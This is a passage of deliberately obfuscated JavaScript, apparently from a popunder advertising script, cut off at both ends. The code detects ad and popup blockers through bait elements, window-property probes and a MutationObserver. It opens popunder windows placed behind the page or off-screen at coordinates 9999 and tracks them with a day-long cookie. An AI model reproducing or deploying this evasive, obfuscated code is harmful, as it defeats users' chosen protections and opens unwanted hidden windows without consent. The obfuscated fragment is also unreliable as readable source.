_0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function _0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var _0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= _0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& (_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case _0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return !1};continue;case _0x453b[223]:return !0;case _0x453b[225]:if(this[_0xa0f0x6(839)]()){return !1};continue;case _0x453b[227]:this[_0xa0f0x6(516)]= null;continue};break}},isUrlStopping:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(379)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(975)]= _0xa0f0x5(1024);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=document[_0xa0f0x5(922)][_0x453b[224]],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(1117)][_0xa0f0x5(1235)];for(var _0xa0f0xb in _0xa0f0x7.XLLEd( typeof _0xa0f0xa,_0xa0f0x7[_0x453b[1309]])&& (_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1250)]()),_0xa0f0xa){if(~_0xa0f0x8[_0xa0f0x5(833)](_0xa0f0xa[_0xa0f0xb])){return !0}};return !1},isElementPopping:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(626)]= _0xa0f0x6(1043);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(626)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(null=== _0xa0f0x5){return !0};continue;case _0x453b[221]:if(!this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5)){return !1};continue;case _0x453b[222]:if(this[_0x453b[226]][_0xa0f0x6(347)]){do{if(this[_0xa0f0x6(1044)](_0xa0f0x5)){return !0};_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(329)]}while(this[_0xa0f0x6(318)][_0xa0f0x6(1180)](_0xa0f0x5));;return !1};continue;case _0x453b[223]:switch(this[_0xa0f0x6(389)](_0xa0f0x5)){case !1:return !1;case !0:return !0};continue;case _0x453b[225]:return !0};break}},isActiveElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={RVLlj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},yZfxP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},zmQpu:_0xa0f0x6(928),bRwys:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},hHllV:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},PncqI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6}},_0xa0f0x8=this[_0x453b[226]][_0x453b[1310]][_0xa0f0x6(1248)],_0xa0f0xa=this[_0xa0f0x6(575)][_0xa0f0x6(1117)][_0x453b[1188]];return !(!_0xa0f0x8|| 